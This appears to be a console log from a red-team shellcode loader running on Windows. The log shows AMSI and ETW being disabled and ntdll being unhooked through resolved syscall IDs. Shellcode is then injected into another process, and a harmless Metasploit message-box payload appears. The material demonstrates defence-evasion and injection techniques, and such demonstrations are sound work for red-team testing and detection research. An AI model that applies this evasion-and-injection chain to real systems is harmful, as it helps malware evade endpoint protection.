 C:\Users\Rustin Cohle\Desktop>loader.exe
[*] AMSI disabled: true
[*] ETW disabled: true
Loading the unhooking module
Opening C:\windows\system32\ntdll.dll
------------------------------------------
BASE 0x0000015646180000 MZ�
PE 0x00000156461800d8 PE
ExportTableOffset 0x00000156462df3a0
OffsetNameTable 0x00000156462e1a58
OrdinalTable 0x00000156462e40e4
FunctionTable 0x00000156462df3c8
Functions Count 0x9a4 (2468)
------------------------------------------
NtProtectVirtualMemory syscall ID is 0x0050. Real NtProtectVirtualMemory is at 0x00007ffb98fa3d50
NtMapViewOfSection syscall ID is 0x0028. Real NtMapViewOfSection is at 0x00007ffb98fa3850
NtMapViewOfSectionEx syscall ID is 0x011a. Real NtMapViewOfSectionEx is at 0x00007ffb98fa5680
NtOpenProcess syscall ID is 0x0026. Real NtOpenProcess is at 0x00007ffb98fa3810
NtAllocateVirtualMemory syscall ID is 0x0018. Real NtAllocateVirtualMemory is at 0x00007ffb98fa3650
NtAllocateVirtualMemoryEx syscall ID is 0x0076. Real NtAllocateVirtualMemoryEx is at 0x00007ffb98fa4200
NtGetContextThread syscall ID is 0x00f7. Real NtGetContextThread is at 0x00007ffb98fa5220
NtQueryInformationThread syscall ID is 0x0025. Real NtQueryInformationThread is at 0x00007ffb98fa37f0
NtQueueApcThread syscall ID is 0x0045. Real NtQueueApcThread is at 0x00007ffb98fa3bf0
NtQueueApcThreadEx syscall ID is 0x016c. Real NtQueueApcThreadEx is at 0x00007ffb98fa60c0
NtReadVirtualMemory syscall ID is 0x003f. Real NtReadVirtualMemory is at 0x00007ffb98fa3b30
NtResumeThread syscall ID is 0x0052. Real NtResumeThread is at 0x00007ffb98fa3d90
NtSetContextThread syscall ID is 0x0194. Real NtSetContextThread is at 0x00007ffb98fa65c0
NtSetInformationProcess syscall ID is 0x001c. Real NtSetInformationProcess is at 0x00007ffb98fa36d0
NtSetInformationThread syscall ID is 0x000d. Real NtSetInformationThread is at 0x00007ffb98fa34f0
NtSuspendThread syscall ID is 0x01c7. Real NtSuspendThread is at 0x00007ffb98fa6c20
NtUnmapViewOfSection syscall ID is 0x002a. Real NtUnmapViewOfSection is at 0x00007ffb98fa3890
NtUnmapViewOfSectionEx syscall ID is 0x01d7. Real NtUnmapViewOfSectionEx is at 0x00007ffb98fa6e20
NtWriteVirtualMemory syscall ID is 0x003a. Real NtWriteVirtualMemory is at 0x00007ffb98fa3a90
NtCreateThreadEx syscall ID is 0x00c5. Real NtCreateThreadEx is at 0x00007ffb98fa4be0
NtCreateThread syscall ID is 0x004e. Real NtCreateThread is at 0x00007ffb98fa3d10
NtCreateUserProcess syscall ID is 0x00cd. Real NtCreateUserProcess is at 0x00007ffb98fa4ce0
NtCreateProcess syscall ID is 0x00bc. Real NtCreateProcess is at 0x00007ffb98fa4ac0
NtCreateProcessEx syscall ID is 0x004d. Real NtCreateProcessEx is at 0x00007ffb98fa3cf0
NtAlertResumeThread syscall ID is 0x006e. Real NtAlertResumeThread is at 0x00007ffb98fa4100
NtQuerySystemInformation syscall ID is 0x0036. Real NtQuerySystemInformation is at 0x00007ffb98fa3a10
NtQuerySystemInformationEx syscall ID is 0x0168. Real NtQuerySystemInformationEx is at 0x00007ffb98fa6040
NtCreateFile syscall ID is 0x0055. Real NtCreateFile is at 0x00007ffb98fa3df0
NtCreateKey syscall ID is 0x001d. Real NtCreateKey is at 0x00007ffb98fa36f0
NtOpenKey syscall ID is 0x0012. Real NtOpenKey is at 0x00007ffb98fa3590
NtOpenFile syscall ID is 0x0033. Real NtOpenFile is at 0x00007ffb98fa39b0
NtTerminateThread syscall ID is 0x0053. Real NtTerminateThread is at 0x00007ffb98fa3db0
NtSetValueKey syscall ID is 0x0060. Real NtSetValueKey is at 0x00007ffb98fa3f40
NtOpenKeyEx syscall ID is 0x0126. Real NtOpenKeyEx is at 0x00007ffb98fa5800
NtDeleteFile syscall ID is 0x00d7. Real NtDeleteFile is at 0x00007ffb98fa4e20
NtDeleteKey syscall ID is 0x00d8. Real NtDeleteKey is at 0x00007ffb98fa4e40
NtDeleteValueKey syscall ID is 0x00db. Real NtDeleteValueKey is at 0x00007ffb98fa4ea0
Everything should be unhooked in the process with PID: 4236
[*] NTDLL Unhooked:0
[CRT] Target process: 11584
[CRT] pHandle: 196
[CRT] WriteProcessMemory: true
[CRT] tHandle: 784
[CRT] Shellcode injected!
C:\Users\Rustin Cohle\Desktop>
MessageBox
Hello, from MSF!
OK